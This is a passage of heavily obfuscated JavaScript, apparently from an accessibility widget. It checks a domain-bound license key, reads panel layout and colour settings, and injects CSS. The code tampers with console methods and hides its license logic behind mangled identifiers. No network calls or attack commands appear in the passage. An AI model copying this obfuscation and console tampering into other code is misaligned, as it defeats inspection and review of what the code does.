_0x49e777=_0x584557[_0x53c5cb(0x414,_0x3fd7c6._0x533386,_0x3fd7c6._0x1044f6,0x48e)+'r'][_0x53c5cb(_0x3fd7c6._0x54f93a,0x416,_0x3fd7c6._0x277d91,_0x3fd7c6._0x4fb04c)][_0x285a35(-0x123,-_0x3fd7c6._0x773a38,-0xae,-_0x3fd7c6._0x2ef0eb)](_0x584557),_0x16ac86=_0x48986c[_0x1fccb0],_0x5b0d8a=_0x4ccb8f[_0x16ac86]||_0x49e777;_0x49e777[_0x285a35(-0x111,-0x19f,-_0x3fd7c6._0xcf7f57,-_0x3fd7c6._0x1bb22b)]=_0x584557[_0x285a35(-0x123,-_0x3fd7c6._0x48e9a8,-0x29,-0x2a)](_0x584557),_0x49e777['toString']=_0x5b0d8a[_0x53c5cb(_0x3fd7c6._0x498349,0x47d,0x571,_0x3fd7c6._0x41d0e5)][_0x285a35(-_0x3fd7c6._0x557d75,-_0x3fd7c6._0x344f3a,-0x1bc,-0x71)](_0x5b0d8a),_0x4ccb8f[_0x16ac86]=_0x49e777;}}}});_0x5664a6[_0x1fa19a(0x12d,0x157,_0x26f848._0x183dba,_0x26f848._0x562b28)](_0x295ae8);var _0x211d36;let _0x4b2baa=null;if(document[_0xde86a2(_0x26f848._0x15491c,-_0x26f848._0xca33c6,-_0x26f848._0xbe7c8d,0x1a)])try{let _0x5214f8=new URL(document[_0xde86a2(0x3a,-_0x26f848._0x3872ef,0x9b,_0x26f848._0x5e4536)]);_0x4b2baa=_0x5214f8[_0xde86a2(-0x89,0x107,_0x26f848._0x31ba21,_0x26f848._0x4648a6)];}catch(_0x9dc91){console[_0x1fa19a(_0x26f848._0x5db991,_0x26f848._0x571532,_0x26f848._0x5912bf,0x193)](_0x5664a6['FADOG'],_0x9dc91);}let _0x9ebc1d=window[_0xde86a2(_0x26f848._0x2f056e,0x16f,_0x26f848._0x5b2611,_0x26f848._0x25fa01)][_0xde86a2(_0x26f848._0xb74f7f,-_0x26f848._0x1020d0,0x52,0x14)],_0x27011b=_0x5664a6[_0x1fa19a(_0x26f848._0xd9dcce,_0x26f848._0x2a7118,_0x26f848._0x101009,_0x26f848._0x1f6e19)](_0x4b2baa,_0x9ebc1d),_0x6d1d9=_0x21eda9(_0x27011b);console['log'](_0x5664a6[_0xde86a2(0x12f,0xee,0x175,_0x26f848._0x189489)],_0x4b2baa),console[_0xde86a2(_0x26f848._0x3123cd,0x17,_0x26f848._0x301bd7,-_0x26f848._0x431a61)](_0x5664a6[_0xde86a2(-_0x26f848._0x5d5b38,-0xac,_0x26f848._0xdf80d6,_0x26f848._0x2d88d5)],_0x9ebc1d),console['log'](_0x5664a6[_0x1fa19a(_0x26f848._0x17e6cb,_0x26f848._0x6f2402,_0x26f848._0x13316e,_0x26f848._0x4b2d1f)],_0x6d1d9);let _0x8532ae=new URLSearchParams(),_0x9b179d=null;try{if(_0x5664a6['BaExO'](_0x5664a6['JaVcv'],_0x5664a6[_0x1fa19a(0x257,_0x26f848._0x392270,_0x26f848._0x240d8e,_0x26f848._0x37dd05)])){let _0x3427a7=document[_0x1fa19a(_0x26f848._0x434e7d,_0x26f848._0xcfc54b,_0x26f848._0x46a4dd,_0x26f848._0x16cfff)+_0x1fa19a(_0x26f848._0x523077,_0x26f848._0x425261,_0x26f848._0x2e535b,_0x26f848._0x45171a)](_0x5664a6[_0x1fa19a(_0x26f848._0x36256a,_0x26f848._0x55a740,_0x26f848._0x9370a2,_0x26f848._0x1fe4ff)]),_0x5ae9ee=_0x3427a7[_0x5664a6[_0xde86a2(_0x26f848._0x20731a,0x1e0,_0x26f848._0x33eb2a,0x140)](_0x3427a7['length'],0x1*0x1b19+-0xaa6+0x5*-0x34a)],_0x19afaa=_0x5ae9ee[_0x1fa19a(_0x26f848._0x34eba3,0x1d4,_0x26f848._0x5912bf,_0x26f848._0x4d6eff)];_0x19afaa&&_0x19afaa['includes']('?')&&(_0x8532ae=new URLSearchParams(_0x19afaa[_0x1fa19a(_0x26f848._0x4f2369,0x260,_0x26f848._0x5dd27d,_0x26f848._0x3c734f)]('?')[0xd*0x166+-0x3*-0x676+-0x783*0x5]))['get'](_0x5664a6[_0x1fa19a(_0x26f848._0x233ffa,_0x26f848._0x240d8e,0x147,_0x26f848._0x47520f)])&&(_0x9b179d=_0x21eda9(_0x8532ae[_0xde86a2(-0x10e,-_0x26f848._0x3d66d1,-_0x26f848._0x330062,-_0x26f848._0x34594c)](_0x5664a6[_0x1fa19a(0x1e7,0x1e9,_0x26f848._0x2b0dd8,_0x26f848._0x5ae8e3)])),console[_0xde86a2(-0x36,-_0x26f848._0xa92d7,_0x26f848._0x166d73,-_0x26f848._0x1482c2)](_0x5664a6[_0xde86a2(-0x4c,_0x26f848._0x106a73,0x6,_0x26f848._0x3cc9d6)],_0x9b179d));}else{let _0x3dfa29=_0x2605a5[_0xde86a2(_0x26f848._0x3d94bf,_0x26f848._0x9370a2,_0x26f848._0x58580c,0x123)][_0x1fa19a(_0x26f848._0x281648,0x171,0x100,_0x26f848._0x36c55c)];if(!_0x3dfa29[_0xde86a2(-_0x26f848._0x298b8c,-0x81,-_0x26f848._0x5203da,0x5)+_0xde86a2(-_0x26f848._0x325994,-_0x26f848._0x1bcc96,-_0x26f848._0x315081,-_0x26f848._0x40fd7a)][_0x1fa19a(_0x26f848._0x6099c9,0x277,0x13a,_0x26f848._0xc08563)](this[_0xde86a2(-_0x26f848._0x49df1c,_0x26f848._0xdfbe9b,-_0x26f848._0x113e61,_0x26f848._0x53ea06)])){const _0x145187={};_0x145187[_0xde86a2(0x105,_0x26f848._0xaae958,_0x26f848._0x6e3197,_0x26f848._0x189229)]=_0x451537['yxXbX'];let _0x3d9b93=_0x3dfa29[_0x1fa19a(_0x26f848._0x1b84cb,_0x26f848._0x19b593,0x215,_0x26f848._0x5f34f8)+_0xde86a2(-0x69,-_0x26f848._0x9f794e,-_0x26f848._0x54a45c,-0xb8)](this[_0x1fa19a(0x23e,_0x26f848._0x1dbd25,_0x26f848._0x9fc44b,0x1ca)],_0x145187);const _0x5675d1={};_0x5675d1[_0x1fa19a(_0x26f848._0x372ff6,_0x26f848._0x523077,_0x26f848._0x4a5716,0x2a6)]=!(-0x17a6+-0xf09+0x26b0),_0x3d9b93[_0xde86a2(_0x26f848._0x116fd6,-_0x26f848._0x14002e,-_0x26f848._0x1332ba,-_0x26f848._0x2d4dbb)+'x'](_0x451537[_0x1fa19a(_0x26f848._0x1ebca6,_0x26f848._0x160bfd,_0x26f848._0x114aef,_0x26f848._0x22ab53)],_0xde86a2(_0x26f848._0x5d2cc9,-_0x26f848._0x47c726,-0x89,_0x26f848._0x372ea8),_0x5675d1);}}}catch(_0x4ee3fd){'GdKcb'!==_0x1fa19a(0x169,_0x26f848._0x3239cb,_0x26f848._0x5611fe,_0x26f848._0x412b4c)?_0x445484=_0x5515ca:console[_0x1fa19a(_0x26f848._0x5e0fa8,_0x26f848._0x490adc,_0x26f848._0x181889,0x1aa)](_0xde86a2(0x64,-_0x26f848._0x435d8,-_0x26f848._0x65d50e,-_0x26f848._0x37216c)+_0x1fa19a(_0x26f848._0x362316,_0x26f848._0x39bdd3,_0x26f848._0x4c8c06,_0x26f848._0x37a5f7)+_0x1fa19a(_0x26f848._0x350e7a,0x4b,_0x26f848._0xfec18d,0x1d7),_0x4ee3fd);}if(_0x9b179d&&_0x5664a6['hFkTJ'](_0x9b179d,_0x6d1d9)){console['error'](_0x5664a6[_0x1fa19a(0x108,_0x26f848._0x476bb9,_0x26f848._0x5f46fa,_0x26f848._0x4ad9fa)]),console[_0x1fa19a(_0x26f848._0x425e04,_0x26f848._0x276cf3,0x12c,_0x26f848._0x1a69bd)](_0x1fa19a(_0x26f848._0x1ae637,0x1bb,_0x26f848._0x1a492d,_0x26f848._0x37176a)+_0x1fa19a(_0x26f848._0x41d3c7,0x17e,_0x26f848._0x33370f,_0x26f848._0x10a3c2)+_0x9b179d+_0x1fa19a(_0x26f848._0x24b3dc,0x23d,_0x26f848._0x2f4df2,0x19d)+_0x6d1d9);return;}let _0x2829bb=_0x5856b9[_0x1fa19a(_0x26f848._0x101009,_0x26f848._0x43f44b,0x18a,_0x26f848._0x2c7338)][_0x6d1d9];if(!_0x2829bb||!_0x2829bb[_0xde86a2(0x16d,0x139,0x84,_0x26f848._0x2f1451)+'nd']||!_0x2829bb['licenseSta'+'tus']){if(_0x5664a6[_0xde86a2(-_0x26f848._0xcaafd2,-_0x26f848._0x33cab3,-_0x26f848._0x103824,-0x37)]!==_0x5664a6[_0xde86a2(-_0x26f848._0x1332ba,-0x14c,-_0x26f848._0x10c9d,-_0x26f848._0x19db9d)]){console[_0xde86a2(_0x26f848._0x1f16ea,0xb5,-_0x26f848._0x21954e,_0x26f848._0x55cc57)](_0xde86a2(-0x19,-_0x26f848._0x175424,-0x145,-_0x26f848._0xfb2ed8)+_0xde86a2(-_0x26f848._0x1627ed,-_0x26f848._0x9b270a,_0x26f848._0x38fac6,-_0x26f848._0x298b8c)+_0xde86a2(_0x26f848._0x199698,_0x26f848._0xf58b93,0x9c,0x116)+'çin\x20geçerl'+_0x1fa19a(0x193,_0x26f848._0x231957,_0x26f848._0x34d470,0x22a)+_0xde86a2(_0x26f848._0x76fa7f,-_0x26f848._0x4d4b33,_0x26f848._0xfb2ed8,_0x26f848._0x4c5d33),_0x6d1d9);return;}else{let _0x576538=_0x5e4084[_0xde86a2(-_0x26f848._0x2fe524,-_0x26f848._0x3aade0,-_0x26f848._0x21e796,-0x86)+_0xde86a2(-0x8a,_0x26f848._0x5e6a65,-0x7b,-_0x26f848._0xf7b5a6)](_0x451537[_0xde86a2(-_0x26f848._0x3c7764,_0x26f848._0x16c73a,-_0x26f848._0x4a783e,-_0x26f848._0x245ad0)]);_0x576538[_0xde86a2(-_0x26f848._0x218601,-0x19,-0x9d,-_0x26f848._0x10192f)+'t']=_0xde86a2(-_0x26f848._0x8108dc,_0x26f848._0x275c4a,-0xe,_0x26f848._0x304ee8)+'\x20\x20\x20#access'+_0x1fa19a(_0x26f848._0x571532,_0x26f848._0x5c69fd,_0x26f848._0x359de4,_0x26f848._0x4796ae)+_0x1fa19a(_0x26f848._0x2cb48a,0x229,_0x26f848._0x352d85,_0x26f848._0x7003d5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xde86a2(_0x26f848._0x1ac794,_0x26f848._0x39bdd3,_0x26f848._0x4f11ff,_0x26f848._0xcdea59)+'1\x20!importa'+_0x1fa19a(_0x26f848._0x296665,0x108,0xb6,_0x26f848._0x1beaf5)+_0x1fa19a(0x29a,0x1fe,0x264,_0x26f848._0x37a4d2)+_0x1fa19a(0x18b,0x22c,_0x26f848._0x275c4a,_0x26f848._0x311da3),_0x3c0fe5[_0x1fa19a(_0x26f848._0x3cdc3d,_0x26f848._0x2e77ef,_0x26f848._0x3e9bd7,0x26f)][_0x1fa19a(_0x26f848._0x221d0,0x1ca,_0x26f848._0x4a1891,_0x26f848._0x20eedc)+'d'](_0x576538);}}console[_0xde86a2(_0x26f848._0x4f2246,-0x50,-_0x26f848._0x184fdd,-_0x26f848._0x47ab7c)](_0x5664a6[_0x1fa19a(_0x26f848._0x2fb735,0xec,_0x26f848._0x222a5d,0x9e)],_0x6d1d9);let _0x1ccd4c=_0x2829bb[_0x1fa19a(_0x26f848._0x58d2d9,_0x26f848._0x315eae,_0x26f848._0x40c1ec,_0x26f848._0x172bc6)]?_0x5664a6[_0x1fa19a(_0x26f848._0x20a3f1,_0x26f848._0x599d32,_0x26f848._0xd59fc0,0xae)]:_0xde86a2(_0x26f848._0x59d79b,_0x26f848._0x15d590,_0x26f848._0xbdafff,_0x26f848._0x479b10),_0x16527d=_0x2829bb[_0x1fa19a(0x1a8,_0x26f848._0x5dccb5,_0x26f848._0x5b4c93,_0x26f848._0x5db81e)]?_0x5664a6[_0x1fa19a(_0x26f848._0x20a3f1,0x1a1,_0x26f848._0x63e2b,0x134)]:_0x5664a6['LhMaY'],_0x1babb0=_0x2829bb['panel_left']?_0x5664a6['DDeKA']:_0x1fa19a(_0x26f848._0x1a4cf5,_0x26f848._0x584090,_0x26f848._0x255c50,_0x26f848._0x31ea7f),_0x20e309=_0x2829bb[_0xde86a2(0x120,0xfa,_0x26f848._0xe99154,_0x26f848._0x37010f)+'t']?_0x1fa19a(0x162,0x190,_0x26f848._0x2830e0,_0x26f848._0x547f97):_0x5664a6[_0x1fa19a(_0x26f848._0xce55c,_0x26f848._0x412b4c,_0x26f848._0x1516ea,_0x26f848._0x3f1c52)],_0x56baa6=_0x2829bb['panel_colo'+'r']||_0x5664a6[_0xde86a2(_0x26f848._0x162fc1,_0x26f848._0x9f794e,0x37,_0x26f848._0x3de704)],_0x4520a0=_0x2829bb[_0xde86a2(_0x26f848._0x2f056e,-_0x26f848._0x577289,_0x26f848._0x1e9411,_0x26f848._0x5d65ea)+_0xde86a2(_0x26f848._0x55d825,0xce,0x11f,_0x26f848._0x15db9e)]||_0x5664a6[_0xde86a2(_0x26f848._0x142ed4,0x10a,_0x26f848._0x3c4534,0x17)],_0x4b2f42=_0x2829bb['thirdy_col'+'or']||_0x5664a6[_0xde86a2(_0x26f848._0xe4b2d9,_0x26f848._0x38a1fe,-_0x26f848._0x53cd6a,_0x26f848._0x159c9f)];_0x8532ae['get'](_0x5664a6[_0xde86a2(-0xfb,0xbc,_0x26f848._0xca33c6,-0x1e)])&&(_0x1ccd4c=_0x5664a6[_0xde86a2(-_0x26f848._0x49df1c,-_0x26f848._0x52f40f,-_0x26f848._0x20b5fe,-_0x26f848._0x57b525)]('1',_0x8532ae[_0x1fa19a(0x102,0x16d,_0x26f848._0x458750,_0x26f848._0x9111a7)](_0x5664a6[_0xde86a2(-0x15,_0x26f848._0x52f40f,_0x26f848._0x584dd8,-0x1e)]))||_0x5664a6[_0x1fa19a(_0x26f848._0x125c12,0x2d4,_0x26f848._0x41d3c7,0x1ae)](_0x5664a6[_0xde86a2(0x2d,_0x26f848._0x29e5bf,_0x26f848._0x28a192,-_0x26f848._0x2aee04)],_0x8532ae['get'](_0x5664a6[_0x1fa19a(0x152,0x18f,_0x26f848._0x548d31,_0x26f848._0x4629e7)]))?_0x1fa19a(_0x26f848._0x1cd8fe,_0x26f848._0x15a3f1,_0x26f848._0x1aa931,_0x26f848._0x731cab):_0x1fa19a(_0x26f848._0x5ecef9,_0x26f848._0xf134d6,_0x26f848._0x3b1914,0x2f1)),_0x8532ae[_0x1fa19a(_0x26f848._0x1582b5,0x15c,_0x26f848._0x1a69bd,_0x26f848._0x5e9dfb)](_0x5664a6[_0x1fa19a(_0x26f848._0x28a769,_0x26f848._0x368a20,_0x26f848._0x336f95,_0x26f848._0x524c68)])&&(_0x16527d=_0x5664a6['bLIyZ']('1',_0x8532ae['get'](_0x5664a6[_0xde86a2(-_0x26f848._0x20c400,-_0x26f848._0x5069d8,-_0x26f848._0x2d4dbb,-_0x26f848._0x18a831)]))||_0x5664a6[_0xde86a2(-_0x26f848._0xcaafd2,-0x22,_0x26f848._0x298b8c,-_0x26f848._0x38a0f0)](_0x5664a6['DDeKA'],_0x8532ae[_0x1fa19a(_0x26f848._0x5c1959,0x75,_0x26f848._0x40fd7a,_0x26f848._0x359de4)](_0x5664a6[_0x1fa19a(_0x26f848._0x28a769,_0x26f848._0x15ef04,_0x26f848._0x460cff,0x2b)]))?_0x5664a6[_0x1fa19a(_0x26f848._0x20a3f1,_0x26f848._0xf26c8b,_0x26f848._0x2ff90d,_0x26f848._0x448ce0)]:_0x5664a6[_0xde86a2(_0x26f848._0xc11dbc,_0x26f848._0x281648,_0x26f848._0x41aa2c,0x95)]),_0x8532ae[_0xde86a2(_0x26f848._0x2e4326,-_0x26f848._0x51934b,-_0x26f848._0x58580c,-0x6e)](_0x5664a6['BVwJw'])&&(_0x1babb0=_0x5664a6[_0xde86a2(_0x26f848._0x13911d,_0x26f848._0x3d65b8,_0x26f848._0x428199,_0x26f848._0x2972f0)]('1',_0x8532ae[_0xde86a2(-_0x26f848._0x321be3,_0x26f848._0x15a33a,0x38,-_0x26f848._0x34594c)](_0x5664a6['BVwJw']))||_0x5664a6[_0xde86a2(-_0x26f848._0x2aee04,_0x26f848._0x1db31e,_0x26f848._0x76fa7f,-0x2d)]===_0x8532ae[_0xde86a2(-0x49,0x3b,-_0x26f848._0x285dc8,-_0x26f848._0x34594c)](_0x5664a6[_0x1fa19a(_0x26f848._0x1ac93a,_0x26f848._0xcfc54b,_0x26f848._0x44d8a5,0x2f3)])?_0x5664a6['DDeKA']:_0x5664a6[_0x1fa19a(_0x26f848._0x34f6ac,0x2be,_0x26f848._0x31523f,_0x26f848._0x3b1914)]),_0x8532ae[_0x1fa19a(_0x26f848._0x608b14,_0x26f848._0x276526,0x193,0xe2)](_0x1fa19a(0x264,_0x26f848._0x65d50e,_0x26f848._0x2384ef,_0x26f848._0x59d781)+'t')&&(_0x20e309='1'===_0x8532ae[_0xde86a2(-_0x26f848._0x416f46,-_0x26f848._0x3cc921,_0x26f848._0x38e5af,-_0x26f848._0x4b1829)](_0x5664a6[_0x1fa19a(_0x26f848._0x501b36,_0x26f848._0x4a31a9,0x1b9,_0x26f848._0x2ff90d)])||_0x5664a6[_0x1fa19a(0x1f2,0x18c,_0x26f848._0x29ff35,_0x26f848._0x34bebf)](_0x1fa19a(0x162,0x192,0x204,_0x26f848._0x490340),_0x8532ae[_0xde86a2(-_0x26f848._0x329523,_0x26f848._0x59ac7f,-_0x26f848._0x198f24,-_0x26f848._0x4b1829)](_0x5664a6['kkqAh']))?_0x5664a6[_0x1fa19a(_0x26f848._0x11a830,_0x26f848._0x28de39,0x47,_0x26f848._0x43c074)]:_0x5664a6[_0x1fa19a(_0x26f848._0x53b355,0x1bd,_0x26f848._0x54bba7,_0x26f848._0x47e68b)]),_0x8532ae['get'](_0x1fa19a(0x120,0x8b,_0x26f848._0x1cd8fe,_0x26f848._0x3674d3)+'r')&&(_0x56baa6=_0x8532ae[_0x1fa19a(0x102,_0x26f848._0x2735d9,_0x26f848._0x49e3c0,0x1da)](_0x5664a6['mTcRb'])),_0x8532ae[_0x1fa19a(_0x26f848._0x1c4626,_0x26f848._0x37ac62,0x6d,_0x26f848._0x43fc58)](_0x5664a6[_0x1fa19a(_0x26f848._0x183274,_0x26f848._0x33d689,-_0x26f848._0x2edc11,-_0x26f848._0x4e52e6)])&&(_0x4520a0=_0x8532ae[_0xde86a2(_0x26f848._0x523e62,-_0x26f848._0x1d5b9e,-0xae,-_0x26f848._0x18b4db)](_0x5664a6[_0xde86a2(-_0x26f848._0x422759,-_0x26f848._0x592478,-_0x26f848._0x270146,-_0x26f848._0x4d4b33)])),_0x8532ae[_0x1fa19a(0x102,_0x26f848._0x4a94fa,0x2e,_0x26f848._0x1ea6ef)](_0x5664a6[_0x1fa19a(0x10f,0x1af,_0x26f848._0xb69d9e,_0x26f848._0x2baa83)])&&(_0x4b2f42=_0x8532ae['get'](_0x5664a6[_0x1fa19a(_0x26f848._0xd49d10,_0x26f848._0x59887c,_0x26f848._0x523cbd,_0x26f848._0x3032f6)])),_0x4520a0&&_0x4520a0[_0xde86a2(-0x97,-0x145,-0x28,-0x7a)]('##')&&(_0x4520a0=_0x4520a0[_0xde86a2(-_0x26f848._0x1c7f0e,-0x1,-_0x26f848._0x4f5986,-_0x26f848._0x116010)]('##','#'));let _0x583c98,_0x50734c,_0x584baf,_0x461af8=(_0x5664a6[_0xde86a2(-0x16,_0x26f848._0x5b0001,-_0x26f848._0x2f475b,0xac)](0xf*-0x88+-0x489+-0x216*-0x6,(_0x211d36=(_0x211d36=_0x56baa6)[_0xde86a2(_0x26f848._0x38fac6,_0x26f848._0x8108dc,_0x26f848._0xe4b8d8,-_0x26f848._0x1881e9)]('#',''))[_0xde86a2(_0x26f848._0x301bd7,_0x26f848._0x9c8aa0,-_0x26f848._0x5905b7,_0x26f848._0x33fb2c)])?(_0x583c98=_0x5664a6['fxJHj'](parseInt,_0x5664a6[_0x1fa19a(_0x26f848._0x4e18c2,_0x26f848._0x4683d7,_0x26f848._0x3adcff,_0x26f848._0x240d8e)](_0x211d36[_0xde86a2(_0x26f848._0x3e4691,0x2,-_0x26f848._0x194a81,_0x26f848._0x523e62)](0xc33*0x2+0xbf2*0x2+0x1*-0x304a),_0x211d36[_0x1fa19a(_0x26f848._0x1dfe37,_0x26f848._0x1c710f,_0x26f848._0x36f7bc,_0x26f848._0x37ac62)](0x25f9*0x1+0xd6d+-0x3366)),0x2080+-0x199*0x3+-0x1ba5),_0x50734c=_0x5664a6[_0x1fa19a(_0x26f848._0x855d0b,0x1e8,_0x26f848._0x9c8aa0,_0x26f848._0x313665)](parseInt,_0x211d36[_0x1fa19a(_0x26f848._0x1dfe37,0x1ad,_0x26f848._0x4c2b6b,0x2a9)](0x139d*0x1+0xd17*-0x1+-0x1*0x685)+_0x211d36[_0xde86a2(-_0x26f848._0x17f37a,_0x26f848._0x49560f,_0x26f848._0x127148,_0x26f848._0x523e62)](0x1a9e+0x89*0x2a+-0x3117),-0x1*-0xe53+0x1843*0x1+0x2*-0x1343),_0x584baf=_0x5664a6['TEVid'](parseInt,_0x211d36[_0xde86a2(-_0x26f848._0x40fd7a,-_0x26f848._0x15a3cb,_0x26f848._0x252429,_0x26f848._0x12d840)](-0x1dd7+-0x253f+-0x4*-0x10c6)+_0x211d36[_0xde86a2(-_0x26f848._0x2feaa4,_0x26f848._0x3463a7,0x147,0x4e)](-0xde6+-0x68d+-0x1*-0x1475),-0xe5*0x7+0x43*0x6e+-0x1677)):(_0x583c98=_0x5664a6[_0xde86a2(_0x26f848._0x47070d,_0x26f848._0x41e5bc,-_0x26f848._0x4683d7,-_0x26f848._0x32be21)](parseInt,_0x211d36[_0x1fa19a(_0x26f848._0x3adafe,_0x26f848._0x1c4626,0x18d,_0x26f848._0x75e9df)](0x4b8*0x6+0x1118+-0x2d68,0xdd6*-0x2+0x5*0x5a7+-0x95),0xf2*-0xb+-0x2c*-0x53+-0x1e7*0x2),_0x50734c=_0x5664a6[_0xde86a2(_0x26f848._0x148742,_0x26f848._0xd7ce32,0xc7,_0x26f848._0x571532)](parseInt,_0x211d36[_0xde86a2(0x65,_0x26f848._0x5a46e3,_0x26f848._0x4b9742,_0x26f848._0x16fd88)](-0x12*-0xa5+0x4da+0x1072*-0x1,0x1cf9*0x1+0x12f4+0xb*-0x45b),0x1951+-0x1*0x26fe+-0xdbd*-0x1),_0x584baf=_0x5664a6[_0x1fa19a(_0x26f848._0x44577c,0x21b,0x142,0x1fb)](parseInt,_0x211d36[_0xde86a2(_0x26f848._0x22efcb,_0x26f848._0x1c5573,-_0x26f848._0x41e085,_0x26f848._0x4f2701)](0xea2+-0x6*-0x304+-0x4f*0x6a,0xc83+-0xe1f+0x13*0x16),0x41*0x19+-0x11e8+-0x253*-0x5)),_0x583c98+',\x20'+_0x50734c+',\x20'+_0x584baf),_0x20a32b='',_0x58124d='',_0x3517b8='';_0x5664a6['Pamtm'](_0xde86a2(0xe5,_0x26f848._0x1dadc7,-_0x26f848._0x41e085,-_0x26f848._0xbc624f),_0x1babb0)?_0x20a32b=_0x5664a6['sKTuO']:_0x5664a6[_0xde86a2(-_0x26f848._0x4fbb62,-0x36,-_0x26f848._0x21954e,-0xb1)](_0x1fa19a(_0x26f848._0x1cd8fe,_0x26f848._0x3e9bd7,0x10c,0x10f),_0x20e309)&&(_0x20a32b=_0xde86a2(_0x26f848._0x112f09,-_0x26f848._0x55176b,_0x26f848._0x42878a,_0x26f848._0x330062)),_0x5664a6[_0x1fa19a(_0x26f848._0x5d541c,0x2a6,_0x26f848._0x5abaab,_0x26f848._0x661853)](_0x5664a6[_0xde86a2(-_0x26f848._0x458750,-0x7e,-_0x26f848._0x393882,-0x2d)],_0x1ccd4c)?(_0x58124d=_0x5664a6['sKTuO'],_0x3517b8=_0x5664a6['vVvuS']):_0x5664a6[_0x1fa19a(_0x26f848._0x4a5716,0x138,_0x26f848._0x304efd,_0x26f848._0x125c12)](_0xde86a2(-_0x26f848._0x15491c,_0x26f848._0x1cc8ec,-_0x26f848._0x2ba82d,-_0x26f848._0xbc624f),_0x16527d)&&(_0x58124d=_0x5664a6[_0x1fa19a(_0x26f848._0x584ae6,_0x26f848._0x41d3be,0x27d,0x2b5)],_0x3517b8=_0x1fa19a(0x218,0x11f,_0x26f848._0x1c17e2,_0x26f848._0x5acf4b)),console['log'](_0x5664a6[_0xde86a2(-_0x26f848._0x3123cd,-_0x26f848._0x3f43d7,0x7f,-_0x26f848._0x6be2d1)],{'leftBottom':_0x1ccd4c,'rightBottom':_0x16527d,'left':_0x1babb0,'right':_0x20e309,'buttonX':_0x58124d,'buttonY':_0x3517b8});let _0x440389='<style>\x0a\x20\x20'+_0x1fa19a(0x23b,_0x26f848._0x1256f4,_0x26f848._0x1932f8,_0x26f848._0xfcdca3)+_0x1fa19a(_0x26f848._0x57fc7b,_0x26f848._0xde5043,0xe6,_0x26f848._0x833961)+_0x1fa19a(_0x26f848._0x46a893,_0x26f848._0x17f538,0x28,0x184)+_0x1fa19a(0x145,_0x26f848._0x521593,_0x26f848._0x2802d0,_0x26f848._0x3cb071)+_0x1fa19a(_0x26f848._0x9f9657,_0x26f848._0x10b449,0x247,_0x26f848._0x464b6e)+_0x56baa6+(_0xde86a2(-_0x26f848._0xfec18d,_0x26f848._0x25fa01,-_0x26f848._0x33d937,-0x25)+_0x1fa19a(_0x26f848._0x35fab6,0x276,_0x26f848._0x418b5b,0x333)+_0x1fa19a(_0x26f848._0x5ed477,_0x26f848._0x1f56f0,_0x26f848._0x220424,_0x26f848._0x4cf1e7))+(_0x5664a6[_0x1fa19a(_0x26f848._0x37954d,_0x26f848._0x3ffb08,_0x26f848._0x973cc3,_0x26f848._0x34760d)]===_0x1ccd4c?_0x5664a6[_0xde86a2(_0x26f848._0x28e57a,0x9c,-_0x26f848._0x5539e5,_0x26f848._0xb4794a)]:_0x5664a6['EQQpt'])+(_0xde86a2(-_0x26f848._0x29e5bf,-_0x26f848._0x568e87,-_0x26f848._0xdfdd9a,_0x26f848._0x304ee8)+_0xde86a2(_0x26f848._0x2fc45c,0x51,_0x26f848._0x5223ec,-0xb0))+(_0x5664a6['SlCJG']('true',_0x16527d)?_0xde86a2(0xb0,_0x26f848._0x1b8c7e,-_0x26f848._0x3796ce,0x5d)+'ule\x20.butto'+_0x1fa19a(_0x26f848._0x20197b,0x12e,0x12b,0xfd)+_0x1fa19a(0x1b4,_0x26f848._0x3674d3,_0x26f848._0x47520f,_0x26f848._0x240d8e)+'play:block'+'!important'+_0xde86a2(-_0x26f848._0x24dd40,-_0x26f848._0x4a144e,-_0x26f848._0x103824,-_0x26f848._0x5ece67):_0x5664a6['tImyZ'])+(_0xde86a2(_0x26f848._0x4f95cd,_0x26f848._0x510013,-_0x26f848._0x55df52,_0x26f848._0x304ee8)+_0x1fa19a(0xc0,_0x26f848._0x512092,-_0x26f848._0x4c54a4,-_0x26f848._0x103824))+(_0x5664a6[_0xde86a2(_0x26f848._0x189229,_0x26f848._0x131895,0x188,_0x26f848._0x1cdc9e)](_0x5664a6[_0x1fa19a(_0x26f848._0x3ece59,0x134,_0x26f848._0x36c55c,_0x26f848._0x218601)],_0x1babb0)?_0x5664a6['uwqPY']:_0x5664a6[_0x1fa19a(_0x26f848._0x5573ef,_0x26f848._0x338477,_0x26f848._0x1cc9ef,0x1f8)])+(_0x1fa19a(_0x26f848._0x192395,_0x26f848._0x584ae6,_0x26f848._0x2f6695,_0x26f848._0x322073)+_0xde86a2(-_0x26f848._0x18a831,_0x26f848._0x46462d,-_0x26f848._0x2718f5,-_0x26f848._0x3bcea7))+(_0x5664a6[_0xde86a2(-_0x26f848._0x2df81c,-0x4c,_0x26f848._0x4ecee9,-_0x26f848._0x515417)]===_0x20e309?_0xde86a2(0x15d,0x14f,-_0x26f848._0x33cab3,_0x26f848._0x125466)+_0x1fa19a(_0x26f848._0x2a23c4,0xbd,0x20d,_0x26f848._0x2983ce)+'-right\x20{\x20d'+_0x1fa19a(0x104,0x23,0x1de,_0x26f848._0x2f39bf)+_0x1fa19a(_0x26f848._0x4421f4,0x15d,_0x26f848._0x465abb,_0x26f848._0x3f9d05)+_0x1fa19a(_0x26f848._0x51c588,_0x26f848._0x40fcad,0x1f9,_0x26f848._0x258a80):_0x5664a6['sIYLX'])+(_0xde86a2(_0x26f848._0x59d781,0x219,_0x26f848._0x5ae8e3,_0x26f848._0x5c4dee)+_0xde86a2(_0x26f848._0x2d6abd,-_0x26f848._0x21f625,-_0x26f848._0x21f625,_0x26f848._0x4d412f)),_0x89fe2d='';_0x5664a6[_0x1fa19a(_0x26f848._0x20a3f1,_0x26f848._0x3f9d05,_0x26f848._0x31e023,_0x26f848._0xcb494d)]===_0x1ccd4c&&(_0x89fe2d+=_0xde86a2(_0x26f848._0x5d3e43,0x7,0x43,-_0x26f848._0x5539e5)+'tton-left-'+_0x1fa19a(_0x26f848._0x3f6157,_0x26f848._0x5912bf,0x1ab,0x5f)+_0xde86a2(-0x7b,-0x52,-_0x26f848._0x43c39b,-_0x26f848._0xdfdd9a)+_0x1fa19a(_0x26f848._0x3027f4,_0x26f848._0x2104c5,_0x26f848._0x2b0ac8,_0x26f848._0x49bf31)+_0x461af8+(_0x1fa19a(_0x26f848._0x4d6618,_0x26f848._0x4e2a3b,_0x26f848._0xc919ad,_0x26f848._0x56bd11)+'-color-hex'+':\x20')+_0x56baa6+(_0x1fa19a(_0x26f848._0x4db13c,_0x26f848._0x512317,_0x26f848._0x5d5b38,_0x26f848._0x13212f)+_0x1fa19a(_0x26f848._0x18966c,_0x26f848._0x4cf1e7,0x233,_0x26f848._0x3eab6